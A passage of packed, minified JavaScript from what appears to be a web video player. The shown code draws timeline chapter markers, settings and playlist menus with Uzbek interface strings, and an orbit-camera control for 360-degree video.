t=0;if(L(v.2A[i].1j)){t=v.2A[i].1j}F{a0=H;t=-1}2A[i]=1Q("1X");P(2A[i],{\'1u\':\'2y\',\'1e\':0,\'1i\':-E.h/2,\'1f\':E.h,\'3w-29\':\'22\',\'2r\':\'22\',\'5e\':\'1I 0.1s 3n,2Q 0.2s 6n-in-5q\'});if(!a0){P(2A[i],{\'1I\':1Y(v.2A[i].1I,E.tC),\'2a-1v\':1Y(v.2A[i].1v,E.BX)})}2A[i].1j=t;2A[i].w=v.2A[i].1b;2A[i].1K=v.2A[i].1K;p9.1N(2A[i]);if(a0){p[0][i]=1Q("1X");aa(p[0][i]);cg(p[0][i]);P(p[0][i],{\'1I\':E.YP,\'2a-1v\':1Y(v.2A[i].1v,E.BX)});2A[i].1N(p[0][i]);p[1][i]=1Q("1X");aa(p[1][i]);cg(p[1][i]);P(p[1][i],{\'1b\':0,\'1I\':E.Yz,\'2a-1v\':ge?(ge.K("3n")>-1?ge:3F(ge)):\'\'});2A[i].1N(p[1][i]);p[2][i]=1Q("1X");aa(p[2][i]);cg(p[2][i]);P(p[2][i],{\'1b\':0,\'1I\':E.8Q,\'2a-1v\':3F(E.YI)});2A[i].1N(p[2][i]);p[3][i]=1Q("1X");aa(p[3][i]);cg(p[3][i]);P(p[3][i],{\'1b\':0,\'1I\':E.a,\'2a-1v\':gd?(gd.K("3n")>-1?gd:3F(gd)):\'\'});2A[i].1N(p[3][i])}}ww=BY(w)}J ww}C BY(w,l){B x=o.S.1k();B ww=0;X(B i=0;i<2A.R;i++){if(x>0){B pw=1Y(2A[i].w,E.PP);B pd=pw;if(7I(pw).K(\'s\')>0){pd=pw.1n(0,7I(pw).K(\'s\'))*1;pw=(pd/x)*w}B t=2A[i].1j;if(2A[i].1j==-1){t=(ww/w)*x}if(2A[i].1K){2A[i].7V=t+pd}B pl=w*(t/x);if(pw>w-pl){pw=w-pl}B n=a0?2:0;ww+=pw;2A[i].t=t;2A[i].eM=pl;2A[i].ra=pw;P(2A[i],{\'1e\':pl-w/2+n,\'1b\':pw-n,\'2r\':\'4e\'})}F{3h(2A[i])}}a0?p0(3,l):\'\';J a0?ww:0}C 9W(x){B y=\'\';B rp=I;if(L(x)){X(B i=0;i<2A.R;i++){if(L(2A[i].t)&&2A[i].7V){if(x>=2A[i].t&&x<2A[i].7V){y=\'<Og E="3r-1f:1.2;\'+(L(v.2A[i].Pb)?v.2A[i].Pb:\'\')+\'">\'+2A[i].1K.1t(/ /g,"&e8;")+\'</Og>\';if(4n!=i){if(4n!=-1){if(a0){P(2A[4n],{"2Q":"4a(1)"})}F{P(2A[4n],{\'1I\':1Y(v.2A[4n].1I,E.tC),"2Q":"4a(1)"})}}if(a0){P(2A[i],{"2Q":"4a(2)"})}F{P(2A[i],{"1I":1,"2Q":"4a(2)"})}4n=i}rp=H}}}if(!rp){Bw()}}J y}C Bw(){if(4n>-1){if(a0){P(2A[4n],{"2Q":"4a(1)"})}F{P(2A[4n],{\'1I\':1Y(v.2A[4n].1I,E.tC),"2Q":"4a(1)"})}4n=-1}}};C Oi(tB){B 3i=-1;B pl=[];B 3P=[];B ex=[];B 1W=[];B 3J=[];B dY=[];B h=[];B j=0;B 4Z=5;B ez=0;B 7Z;B AX;B E=v.1d;!E.ij?E.ij=\'4o\':\'\';!E.dQ?E.dQ=\'4T\':\'\';B ij=(E.Oj==1?E.ij:E.1v);B dQ=(E.Oj==1?E.dQ:E.5z);if(v.1d.7Z>0&&!7Z){if(1P sq!=="1M"){7Z=1m sq(H)}}lM(".tA"+v.id+"8u::-41-BG {1b: "+4q(0.3*1Y(E.1lx,1))+"1lH;}.tA"+v.id+"8u::-41-BG-aN {2a:"+4h(E.5z,E.5b)+"}.tA"+v.id+"8u::-41-BG-eD {2a:"+3F(1Y(E.1lM,E.6L))+"}");E.cN=4;B ze="<2c 1b=\'"+(E.cN*2+2)+"\' 1f=\'"+(E.cN*1.2+1)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' E=\'3w-29:22;5e:2Q 0.2s 6n-5q;1u: 2y;2S: 50%;3c-2S:-"+((E.cN*1.2+2)/2)+"px;2v:"+(E.rQ/2+E.cN/2)+"px\'><g><3r x1=\'1\' y1=\'1\' x2=\'"+(E.cN+1)+"\' y2=\'"+(E.cN*1.2)+"\' 3f=\'#"+ij+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/><3r x1=\'"+(E.cN+1)+"\' y1=\'"+(E.cN*1.2)+"\' x2=\'"+(E.cN*2+1)+"\' y2=\'1\' 3f=\'#"+ij+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/></g></2c>";if(o.1R){X(B i=0;i<4Z;i++){tG(i)}if(E.Dv==1){o.F3=H;tG(4Z)}if(E.Dn==1){o.1lK=H;tG(4Z+1)}o.dX==0?o.dX=o.3R:\'\';9a();b8(0)}C tG(i){3P[i]=1Q("1X");B 1h=1Q("1X");P(3P[i],{"1u":"2y","1i":E.aM,"1v":E.1v,"6G":"3z","4f-jB":iJ(E.4f),"2Y-6b":E.8R+\'px\',"4j":2h});if(2z(E.qP)){P(3P[i],{"2Y":"1px 7O "+3F(1Y(E.qR,\'4o\'))})}o.2e.1N(3P[i]);4c(3P[i],{id:(v.id+"42"+"1d"+(i+1))});1W[i]=1Q("1X");B fs=E.lj;if(E.Op>0){fs=E.Op;if(E.Oq>0&&o.bP){fs=E.Oq}}P(1W[i],{"2r":"4e","4f-3L":fs*1Y(v.7d,1)});3P[i].1N(1W[i]);3J[i]=1Q("1X");P(3J[i],{"2r":"4e","5e":"1f 0.1s 6n-5q","4f-3L":E.fT*1Y(v.7d,1),"6G-x":"3z"});3J[i].iX.7a("tA"+v.id+"8u");3J[i].1w("hl",Bh,{5v:I});if(E.9P==1){P(3J[i],{\'hw-7j\':\'9P(ao)\'})}3P[i].1N(3J[i])}C 9a(){X(B i=0;i<=4Z+1;i++){if(3J[i]){3J[i].1U=\'\';1W[i].1U=\'\'}}B lo=o.1R[o.dX];fI(mG(lo,0),0);fI(mG(lo,1),1);fI(mG(lo,2),2);fI(mG(lo,3),3);fI(mG(lo,4),4);if(E.Dv==1){if(o.7P.R>0){B au=[{1W:o.7P[o.8e],id:"CF-0"}];X(B y in o.7P){au.2u({1W:o.7P[y],id:"Ou"+y})}fI(au,4Z)}}if(E.Dn==1){if(o.3a.R>1&&o.3U>-1){B qu=[{1W:o.3a[o.3U],id:"5y-0"}];X(B y in o.3a){qu.2u({1W:o.3a[y],id:"CC"+y})}fI(qu,4Z+1)}}2R()}C mG(x,n){X(B i=0;i<n;i++){if(x){if(x.9L==\'\'){x=-1;1o}F if(o.1R[x.9L].9L!=-1){x=o.1R[x.9L]}}}J x}B au;C fI(x,n){if(x){if(x==-1){ex[n]=I;3h(3P[n])}F{ex[n]=H;5f(3P[n]);B pl=[];B ub=\'\';if(n==4Z){pl=x;z=\'Ou\'+o.8e;ub=\'au\'}F if(n==4Z+1){pl=x;z=\'CC\'+o.3U;if(o.S.lf()){z+=\',CC\'+(o.3a.R-1)}ub=\'qu\'}F{pl.2u(x);X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[y].9L==x.9L){pl.2u(o.1R[y])}}}B z=Cu(o.3R);if(7Z){if(pl.R>v.1d.7Z+1){7Z.7a(E,3J[n])}}}X(B i=0;i<pl.R;i++){B 1A=1Q("1X");P(1A,{"2r":"4e","1u":"iM","4O":"3w","3d":E9(E.3d),"5e":"1v .1s 6n-5q","3d-2v":E.rQ+(o.3o>dq?E.cN*3:0)});B kL=1Q("1X");P(kL,{"1u":"2y","1i":0,"1e":0,"4j":-1,"1b":"100%","1f":"100%","5e":"7j .2s 6n-5q,2a .2s 6n-5q,1I .2s 6n-5q"});c5(kL,i,1Y(E[\'5z\'+ub],E.5z),E.5b);if(i==0){P(1A,{\'1v\':ij})}F{P(1A,{"1v":E.1v})}B NZ=\'\';if(z){if(z.K(pl[i].id)>-1&&i>0){P(1A,{"1v":E.6L});E.sa==1&&L(E.hf)?P(kL,{"8O":E.hf}):\'\';if(2z(E.uk)){P(1A,{"2a-8c":"3n-5M(6m(0, 0, 0, "+(1-E.uk*1)+") 0 0)"})}1A.iX.7a(\'7m-\'+v.id+\'-cD-pl\')}}1A.1U=(i>0?NZ:\'\')+pl[i].1W+(i==0&&o.3o>dq?ze:\'\');1A.7J("me",(i==0?\'BZ\':\'\')+pl[i].id);if(E.9P==1){P(kL,{\'hw-7j\':\'9P(ao)\'})}if(i==0){if(z.K(pl[i].id)>-1||n>0){dY[n]=pl[i].id}F{1A.1U=(E.1k5!=1?\'...\':(E.O0?E.O0:\'\'))+ze}1W[n].1N(1A)}F{if(o.aP[pl[i].id]&&pl[i].id!=o.3R){Dc(1A)}3J[n].1N(1A)}1A.1N(kL)}P(3J[n],{"1f":"2x"});h[n]=3J[n].3y;P(3J[n],{"1f":0});3P[n].1w("2p",7z);3P[n].1w("ch",6l);3P[n].1w("e0",5H)}}F{}}C c5(x,i,y,z){B ok;if(x){if(E.E7==1&&E.CJ){P(x,{"2a":"3n-5M(to 1e,"+4h(E.CJ,z)+", "+4h((i==0?dQ:y),z)+")"});ok=H}if(!ok){P(x,{"2a-1v":4h((i==0?dQ:y),z,x)})}}}C Cu(id){B x=o.1R[id];B z=[];if(x){X(B i=0;i<4Z;i++){z.2u(x.id);if(x.9L!=\'\'){x=o.1R[x.9L]}}}J z}C 7z(x){B z=x.3H;B d=1m 5T();o.9v=d.7x();z.kq!=\'x5\'?z=z.4F:\'\';z.kq!=\'x5\'?z=z.4F:\'\';B y=z.4F.4F;B me=z.6Y("me");if(me){if(me.K("BZ")==0){B i=-1;X(B j=0;j<=4Z+1;j++){if(3P[j]){y==3P[j]?i=j:\'\'}}j5();if(i>-1){if(3i!=i){qZ(i)}F{3i=-1}}}F{5f(1W[3i]);if(dY[3i]==me){j5();if(3i>0){qZ(3i-1);J}F{3i=-1}}F{dY[3i]=me}if(3i==4Z){3Z("8s",me.1n(6));9a()}F if(3i==4Z+1){3Z("5y",me.1n(8));9a()}F{if(o.1R[me].6d){o.U.F8(me);j5();3i=-1;Cv()}F{j5();o.2B=1M;3i=-1;3Z("1F","id:"+me)}}}}pX()}C Cv(){X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[o.dX]){if(o.1R[y].9L==o.1R[o.dX].id){o.dX=o.1R[y].id;9a();if(o.1R[y].6d){if(3J[0].9G.R<2){Cv()}F{qZ(0)}}F{if(E.1iW==1){B me=3J[0].9G[0].6Y(\'me\');me?3Z("1F","id:"+me):\'\'}F{qZ(0)}}1o}}}}}C qZ(i){P(3J[i],{"1f":"2x"});P(Bg(1W[i].9G[0]),{"2a-1v":4h(dQ,1)});P(1W[i].4v("2c")[0],{"2Q":"1S(-1, -1)"});o.U.eV();3i=i}C j5(){if(3i>-1){P(3J[3i],{"1f":0});P(3J[3i],{"2Y-1i":"22"});P(Bg(1W[3i].9G[0]),{"2a-1v":4h(dQ,E.5b,Bg(1W[3i].9G[0]))});P(1W[3i].4v("2c")[0],{"2Q":"1S(1, 1)"})}}C 6l(x){B y=x.3H;B me=y.6Y("me");B bg=Bg(y);if(me){if(2z(E.dR)){P(bg,{"7j":"gA("+(E.dR)+")"})}if(3i==-1||me.K("mZ")==0){c5(bg,-1,1Y(E.1iB,dQ),1)}F{if(2z(E.bw)){c5(bg,-1,E.bw,(E.9o>-1?E.9o:E.5b))}}}}C 5H(x){B y=x.3H;B me=y.6Y("me");B z=Cu(o.3R);B cl=y.iX;B at=cl.4r?cl.4r.K(\'-cD\')>-1:I;B bg=Bg(y);if(me){if(2z(E.dR)){P(bg,{"7j":"gA(1)"})}if(3i==-1||me.K("BZ")==0){B yy=x.3H.4F.4F;B i=-1;yy==3P[0]?i=0:\'\';yy==3P[1]?i=1:\'\';yy==3P[2]?i=2:\'\';c5(bg,-1,dQ,(3i==i?1:E.5b))}F{if(o.aP[me]&&me!=o.3R){Dc(y)}if(E.sa==1&&L(E.hf)&&(me==dY[3i]||at)){c5(bg,-1,E.hf,E.5b)}F{c5(bg,-1,E.5z,E.5b)}}}};C Bh(e){}C 2R(){if(6S(3P[0])){B h9=0;X(B i=0;i<1W.R;i++){1W[i].3y>h9?h9=1W[i].3y:\'\'}ez=o.4t-h9-(o.4t>4z?v.1J.h+(o.4t>dq?60:30):0);if(h9>0){ez=2j.4R(ez/h9)*h9+(E.BP==1?2j.4R(ez/h9):0)-(o.4t<=4z?5:0)}if(ez>0){B n9=0;X(B i=0;i<=4Z+1;i++){if(3J[i]){if(3J[i].tJ>ez){P(3J[i],{"6G-y":"8u","3c-2v":0,"5p-1f":ez})}F{P(3J[i],{"6G":"3z","5p-1f":"22"})}if(v.1d.1u.K("2v")>-1){P(3P[i],{"2v":E.5A+OW(i)})}F{P(3P[i],{"1e":E.5o});if(i>0){B sM=E.5o+OU(i);P(3P[i-1],{"1e":sM});sM>n9?n9=sM+3P[i-1].2F:\'\'}}}}if(E.Dv==1){P(3P[4Z],{"1e":E.5o+n9})}if(E.Dn==1){P(3P[4Z+1],{"1e":E.5o+n9+3P[4Z].2F})}}}}C OU(x){B y=0;X(B i=4Z-1;i>=x;i--){y+=3P[i].2F+(3P[i].2F>0?E.5A:0)}J y}C OW(x){B y=0;X(B i=0;i<x;i++){y+=3P[i].2F+(3P[i].2F>0?E.5A:0)}J y}C b8(x){B t=0.3;if(x==1){X(B i=4Z+1;i>=0;i--){if(ex[i]){if(E.gf=="a"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"9x","to":1})}if(E.gf=="t"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"1i","to":E.aM,"1j":t});t+=0.3}if(E.gf=="i"||!E.gf){5f(3P[i])}}}}F{X(B i=0;i<=4Z+1;i++){if(ex[i]){if(E.gf=="a"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"9x","to":0})}if(E.gf=="t"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"1i","to":-E.aM-40,"1j":t});t+=0.3}if(E.gf=="i"||!E.gf){3h(3P[i])}}}}}C va(x){if(x>-1){if(3J[x].tJ>ez){J H}}J I}C Dc(x){P(x,{\'1v\':E.Aj});if(E.Ag==1){P(x,{\'1K-tD\':\'3r-P8\'})}if(E.nY>-1){P(x,{\'1I\':E.nY})}P(Bg(x),{\'2a-1v\':4h(E.td,E.ng>-1?E.ng:E.5b)})}C Bg(x){if(x){J x.4v(\'6o\')[0]}}G.va=C(){J va(3i)};G.iq=C(){b8(0);j5();3i=-1};G.kI=C(){b8(1)};G.tH=C(){J 3i>-1};G.9a=C(){if(o.dX!=0){B hd=0;3i=-1;!6S(3P[0])?hd=1:\'\';9a();hd?b8(0):\'\'}};G.2R=C(){2J(AX);AX=1G(2R,4s)};G.bD=C(){j5();3i=-1};G.4I=C(){X(B i=0;i<=4Z+1;i++){if(3P[i]){3P[i].3N("2p",7z);3P[i].3N("ch",6l);3P[i].3N("e0",5H);3J[i].3N("hl",Bh);o.2e.3p(3P[i]);o.3v=1M}}}};o.1iq={"2x":"1ip","1F":"1io 1iC","3Y":"1iv","2w":"To‘1iD","2m":"To‘OA 1iN","Kw":"To‘OA 1iT 1iS","1y":"1iR","3t":"1iQ","1T":"1iP 1iO","4H":"1iM 1iF","8p":"OC OF","6J":"1iL 1iK","1d":"1iJ","5y":"1iI","8r":"1iH 1iG","jo":"1iE 1il","2n":"1i4","6s":"1ik","d0":"1i1","2I":"B8","OB":"OC OF","8s":"Lj","hz":"1i0 B8","yu":"1hZ 1hY","nb":"1hX","n0":"O‘1hW","na":"Oz","A8":"Oz","6E":"1hU","gF":"1hN","3b":"1hT","py":"1hS 1hR 1hQ","cq":"1hP","6R":"O‘OG OI","AP":"O‘OG OI ","Lu":"1i2 1hV o‘1i3","hI":"yz 1id","go":"1ij bo‘1ii 1ih","iF":"yz AH","jP":"yz AH 2","mz":"OL AH","mo":"OL 1ig","qv":"1if","zS":"1ic","qq":"yz 1ib","h6":"1ia 1i9","xY":"1i8 o\'1i7","xM":"1i6 1iU","OO":"1iV","xz":"1jw","ql":"O‘1jL","Bd":"1jJ","B9":"1jI","lq":"1jG","N5":"Ha","NB":"Yo‘q","of":"1jE","a4":"1jx","Ae":"Qq RE 1jD B8","Ac":"Qq RE 1jB","gz":"1jA","1S":"1jz","on":"1jy.","8v":"O‘1jM.","S1":"1jF","jZ":"1jN/s","aK":"1jX","1c":"1k3","1v":"1k2","S2":"1k0","gA":"1jZ","i8":"To\'1jY","sd":"1jW"};B RH=C(8m,28){B yW;B bf;B 9U;B mU;B lw;B B3;if(!L(1H.2K)){bd();B nT=op("9H://S3.LQ.6D/S3/1jV/1jU/1jT/1jS.7q.js","SS","1jR");if(nT){o.S7=6w(S5,RY)}}F{z7()}C bd(){8m.TH=\'\';3h(8m);v.RK==1?\'\':v.f8=0}C S5(){if(L(1H.2K)){3m(o.S7);RJ();z7()}}C z7(){1g("z4");9U=1m 2K.1jv();9U.1je(1H.1ju);9U.Al(o.3o,o.4t);28.1N(9U.5n);yW=1m 2K.1jb();B 5B=o.3o/o.4t;bf=1m 2K.yF(50,5B,0.1,1ja);bf.1u.1Z(0,0,dz);B3=1m 2K.6x(bf,9U.5n);B3.6a();lw=1m 2K.1j8(8m);lw.1j7=2K.S8;lw.1j6=2K.S8;lw.1iX=2K.1j3;B B1=1m 2K.1j2(4s,60,40);B1.1S(-1,1,1);B Sb=1m 2K.1j1({1j0:lw,1iY:2K.1jc});mU=1m 2K.1j5(B1,Sb);mU.bJ.y=2j.PI*1Y(v.1jt,0);yW.7a(mU);A6()}C A6(){if(9U){v.1js==1?mU.bJ.y+=0.1jq:\'\';9U.1jp(yW,bf);FR(A6)}};G.6e=C(){if(9U&&bf){9U.Al(o.3o,o.4t);bf.5B=o.3o/o.4t;bf.zI()}};G.5d=C(){if(9U){9U.RW();28.3p(9U.5n);5f(8m);v.f8=1;9U=1M}};G.4W=C(x,y){8m=x;28=y;bd();z7()}};C Jx(1c,1l,28){if(1c.K("1jk")>-1){if(o.eR){RI()}F{o.eR=1m RH(1l,28)}}F{if(o.eR){o.eR.5d()}}C RI(){o.eR.5d();o.eR.4W(1l,28)}}C RJ(){2K.6x=C(2k,5n){G.2k=2k;G.5n=(5n!==1M)?5n:26;G.9Z=H;G.3H=1m 2K.h3();G.SA=0;G.SH=pQ;G.BD=0;G.BF=pQ;G.SF=0;G.SG=2j.PI;G.SC=-pQ;G.SE=pQ;G.lm=I;G.jp=0.25;G.aV=v.1ji==1?H:I;G.Sl=1.0;G.eY=v.RK==1?I:H;G.rR=1.0;G.ca=v.RL==1?H:I;G.rG=7.0;G.Se=H;G.Sk=2.0;G.l7=v.RL==1?H:I;G.6k={Cs:37,UP:38,Cf:39,Sv:40};G.wc={Ro:2K.Ab.Cs,Rq:2K.Ab.1jh,p8:2K.Ab.Cf};G.A9=G.3H.yG();G.Ai=G.2k.1u.yG();G.2k.9e=1Y(v.1mo,1);G.Am=G.2k.9e;G.1k6=C(){J 8T.hy};G.1mp=C(){J 8T.jk};G.1oK=C(){1z.A9.6V(1z.3H);1z.Ai.6V(1z.2k.1u);1z.Am=1z.2k.9e};G.Xl=C(){1z.3H.6V(1z.A9);1z.2k.1u.6V(1z.Ai);1z.2k.9e=1z.Am;1z.2k.zI();1z.f9(DH);1z.6a();4k=5R.cE};G.6a=C(){B a6=1m 2K.h3();B Bq=1m 2K.RT().1pz(2k.up,1m 2K.h3(0,1,0));B SK=Bq.yG().1py();B D0=1m 2K.h3();B D1=1m 2K.RT();J C 6a(){B 1u=1z.2k.1u;a6.6V(1u).2Z(1z.3H);a6.SJ(Bq);8T.1pw(a6);if(1z.Se&&4k===5R.cE){zB(Sj())}8T.jk+=he.jk;8T.hy+=he.hy;8T.jk=2j.5p(1z.SC,2j.7q(1z.SE,8T.jk));8T.hy=2j.5p(1z.SF,2j.7q(1z.SG,8T.hy));8T.1ps();8T.6b*=1S;8T.6b=2j.5p(1z.SA,2j.7q(1z.SH,8T.6b));1z.3H.7a(rE);a6.1pr(8T);a6.SJ(SK);1u.6V(1z.3H).7a(a6);1z.2k.1pp(1z.3H);if(1z.lm===H){he.jk*=(1-1z.jp);he.hy*=(1-1z.jp)}F{he.1Z(0,0,0)}1S=1;rE.1Z(0,0,0);if(r0||D0.1po(1z.2k.1u)>DG||8*(1-D1.1pn(1z.2k.SO))>DG){1z.f9(DH);D0.6V(1z.2k.1u);D1.6V(1z.2k.SO);r0=I;J H}J I}}();G.SP=C(){1g("z4 SP");1z.5n.3N(\'LA\',DE,I);1z.5n.3N(\'yb\',oi,I);1z.5n.3N(\'hl\',DO,I);1z.5n.3N(\'dL\',mk,I);1z.5n.3N(\'dJ\',DU,I);1z.5n.3N(\'b3\',mS,I);26.3N(\'k7\',vE,I);26.3N(\'9Y\',ag,I);1H.3N(\'Kc\',DR,I)};B 1z=G;B DH={1L:\'1pB\'};B v6={1L:\'1O\'};B uS={1L:\'5w\'};B 5R={cE:-1,v7:0,BV:1,p8:2,BQ:3,BO:4,BN:5};B 4k=5R.cE;B DG=0.1pt;B 8T=1m 2K.Si();B he=1m 2K.Si();B 1S=1;B rE=1m 2K.h3();B r0=I;B hW=1m 2K.ep();B ib=1m 2K.ep();B iB=1m 2K.ep();B jd=1m 2K.ep();B iP=1m 2K.ep();B jc=1m 2K.ep();B je=1m 2K.ep();B j2=1m 2K.ep();B ju=1m 2K.ep();C Sj(){J 2*2j.PI/60/60*1z.Sk}C iI(){J 2j.1pS(0.95,1z.Sl)}C zB(gt){he.jk-=gt}C CV(gt){he.hy-=gt}B yp=C(){B v=1m 2K.h3();J C yp(gu,yh){v.Sh(yh,0);v.So(-gu);rE.7a(v)}}();B yv=C(){B v=1m 2K.h3();J C yv(gu,yh){v.Sh(yh,1);v.So(gu);rE.7a(v)}}();B eF=C(){B a6=1m 2K.h3();J C eF(mF,af){B cr=1z.5n===26?1z.5n.3J:1z.5n;if(1z.2k kP 2K.yF){B 1u=1z.2k.1u;a6.6V(1u).2Z(1z.3H);B yo=a6.R();yo*=2j.1pP((1z.2k.1pO/2)*2j.PI/180.0);yp(2*mF*yo/cr.qE,1z.2k.yD);yv(2*af*yo/cr.qE,1z.2k.yD)}F if(1z.2k kP 2K.By){yp(mF*(1z.2k.2v-1z.2k.1e)/1z.2k.9e/cr.ky,1z.2k.yD);yv(af*(1z.2k.1i-1z.2k.2S)/1z.2k.9e/cr.qE,1z.2k.yD)}F{5g.8q(\'Cz: 6x.js CG an CH bf 1L - eF un.\');1z.ca=I}}}();C wj(kJ){if(1z.2k kP 2K.yF){1S/=kJ}F if(1z.2k kP 2K.By){1z.2k.9e=2j.5p(1z.BD,2j.7q(1z.BF,1z.2k.9e*kJ));1z.2k.zI();r0=H}F{5g.8q(\'Cz: 6x.js CG an CH bf 1L - Ss/9e un.\');1z.aV=I}}C wk(kJ){if(1z.2k kP 2K.yF){1S*=kJ}F if(1z.2k kP 2K.By){1z.2k.9e=2j.5p(1z.BD,2j.7q(1z.BF,1z.2k.9e/kJ));1z.2k.zI();r0=H}F{5g.8q(\'Cz: 6x.js CG an CH bf 1L - Ss/9e un.\');1z.aV=I}}C Rp(1a){hW.1Z(1a.5E,1a.8h)}C Rr(1a){je.1Z(1a.5E,1a.8h)}C Rs(1a){jd.1Z(1a.5E,1a.8h)}C Rm(1a){ib.1Z(1a.5E,1a.8h);iB.lU(ib,hW);B cr=1z.5n===26?1z.5n.3J:1z.5n;zB(2*2j.PI*iB.x/cr.ky*1z.rR);CV(2*2j.PI*iB.y/cr.qE*1z.rR);hW.6V(ib);1z.6a()}C Rw(1a){j2.1Z(1a.5E,1a.8h);ju.lU(j2,je);if(ju.y>0){wj(iI())}F if(ju.y<0){wk(iI())}je.6V(j2);1z.6a()}C Ry(1a){iP.1Z(1a.5E,1a.8h);jc.lU(iP,jd);eF(jc.x,jc.y);jd.6V(iP);1z.6a()}C Rz(1a){}C Ru(1a){if(1a.af<0){wk(iI())}F if(1a.af>0){wj(iI())}1z.6a()}C Rk(1a){av(1a.FK){1B 1z.6k.UP:eF(0,1z.rG);1z.6a();1o;1B 1z.6k.Sv:eF(0,-1z.rG);1z.6a();1o;1B 1z.6k.Cs:eF(1z.rG,0);1z.6a();1o;1B 1z.6k.Cf:eF(-1z.rG,0);1z.6a();1o}}C R4(1a){hW.1Z(1a.4Y[0].ay,1a.4Y[0].aL)}C R5(1a){B dx=1a.4Y[0].ay-1a.4Y[1].ay;B dy=1a.4Y[0].aL-1a.4Y[1].aL;B gu=2j.Qy(dx*dx+dy*dy);je.1Z(0,gu)}C R6(1a){jd.1Z(1a.4Y[0].ay,1a.4Y[0].aL)}C R8(1a){ib.1Z(1a.4Y[0].ay,1a.4Y[0].aL);iB.lU(ib,hW);B cr=1z.5n===26?1z.5n.3J:1z.5n;zB(2*2j.PI*iB.x/cr.ky*1z.rR);CV(2*2j.PI*iB.y/cr.qE*1z.rR);hW.6V(ib);1z.6a()}C Ra(1a){B dx=1a.4Y[0].ay-1a.4Y[1].ay;B dy=1a.4Y[0].aL-1a.4Y[1].aL;B gu=2j.Qy(dx*dx+dy*dy);j2.1Z(0,gu);ju.lU(j2,je);if(ju.y>0){wk(iI())}F if(ju.y<0){wj(iI())}je.6V(j2);1z.6a()}C Rg(1a){iP.1Z(1a.4Y[0].ay,1a.4Y[0].aL);jc.lU(iP,jd);eF(jc.x,jc.y);jd.6V(iP);1z.6a()}C NW(1a){}C oi(1a){if(1z.9Z===I)J;1a.8w();av(1a.bz){1B 1z.wc.Ro:if(1z.eY===I)J;Rp(1a);4k=5R.v7;1o;1B 1z.wc.Rq:if(1z.aV===I)J;Rr(1a);4k=5R.BV;1o;1B 1z.wc.p8:if(1z.ca===I)J;Rs(1a);4k=5R.p8;1o}if(4k!==5R.cE){26.1w(\'k7\',vE,I);26.1w(\'9Y\',ag,I);1z.f9(v6)}}C vE(1a){if(1z.9Z===I)J;1a.8w();av(4k){1B 5R.v7:if(1z.eY===I)J;Rm(1a);1o;1B 5R.BV:if(1z.aV===I)J;Rw(1a);1o;1B 5R.p8:if(1z.ca===I)J;Ry(1a);1o}}C ag(1a){if(1z.9Z===I)J;Rz(1a);26.3N(\'k7\',vE,I);26.3N(\'9Y\',ag,I);1z.f9(uS);4k=5R.cE}C DO(1a){if(1z.9Z===I||1z.aV===I||(4k!==5R.cE&&4k!==5R.v7))J;1a.8w();1a.c9();Ru(1a);1z.f9(v6);1z.f9(uS)}C DR(1a){if(1z.9Z===I||1z.l7===I||1z.ca===I)J;Rk(1a)}C mk(1a){if(1z.9Z===I)J;av(1a.4Y.R){1B 1:if(1z.eY===I)J;R4(1a);4k=5R.BQ;1o;1B 2:if(1z.aV===I)J;R5(1a);4k=5R.BO;1o;1B 3:if(1z.ca===I)J;R6(1a);4k=5R.BN;1o;7U:4k=5R.cE}if(4k!==5R.cE){1z.f9(v6)}}C mS(1a){if(1z.9Z===I)J;1a.8w();1a.c9();av(1a.4Y.R){1B 1:if(1z.eY===I)J;if(4k!==5R.BQ)J;R8(1a);1o;1B 2:if(1z.aV===I)J;if(4k!==5R.BO)J;Ra(1a);1o;1B 3:if(1z.ca===I)J;if(4k!==5R.BN)J;Rg(1a);1o;7U:4k=5R.cE}}C DU(1a){if(1z.9Z===I)J;NW(1a);1z.f9(uS);4k=5R.cE}C DE(1a){if(1z.9Z===I)J;1a.8w()}1z.5n.1w(\'LA\',DE,{5v:I});1z.5n.1w(\'yb\',oi,{5v:I});1z.5n.1w(\'hl\',DO,{5v:I});1z.5n.1w(\'dL\',mk,{5v:I});1z.5n.1w(\'dJ\',DU,{5v:I});1z.5n.1w(\'b3\',mS,{5v:I});1H.1w(\'Kc\',DR,{5v:I});G.6a()};2K.6x.ir=8d.hM(2K.1pe.ir);2K.6x.ir.1pd=2K.6x;8d.1pc(2K.6x.ir,{5i:{j8:C(){5g.8q(\'2K.6x: .5i 9u aC CP to .3H\');J G.3H}},DP:{j8:C(){5g.8q(\'2K.6x: .DP 9u aC dW. b7 .aV aS.\');J!G.aV},1Z:C(4r){5g.8q(\'2K.6x: .DP 9u aC dW. b7 .aV aS.\');G.aV=!4r}},DN:{j8:C(){5g.8q(\'2K.6x: .DN 9u aC dW. b7 .eY aS.\');J!G.eY},1Z:C(4r){5g.8q(\'2K.6x: .DN 9u aC dW. b7 .eY aS.\');G.eY=!4r}},DL:{j8:C(){5g.8q(\'2K.6x: .DL 9u aC dW. b7 .ca aS.\');J!G.ca},1Z:C(4r){5g.8q(\'2K.6x: .DL 9u aC dW. b7 .ca aS.\');G.ca=!4r}},DK:{j8:C(){5g.8q(\'2K.6x: .DK 9u aC dW. b7 .l7 aS.\');J!G.l7},1Z:C(4r){5g.8q(\'2K.6x: .DK 9u aC dW. b7 .l7 aS.\');G.l7=!4r}},DJ:{j8:C(){5g.8q(\'2K.6x: .DJ 9u aC dW. b7 .lm aS.\');J!G.lm},1Z:C(4r){5g.8q(\'2K.6x: .DJ 9u aC dW. b7 .lm aS.\');G.lm=!4r}},CQ:{j8:C(){5g.8q(\'2K.6x: .CQ 9u aC CP. b7 .jp aS.\');J G.jp},1Z:C(4r){5g.8q(\'2K.6x: .CQ 9u aC CP. b7 .jp aS.\');G.jp=4r}}})}B 5Y=C(x){B lL;B 1qv;B 3Q;B 6g;B 4P;B ve;B lI=0;B fR;B Br=I;B 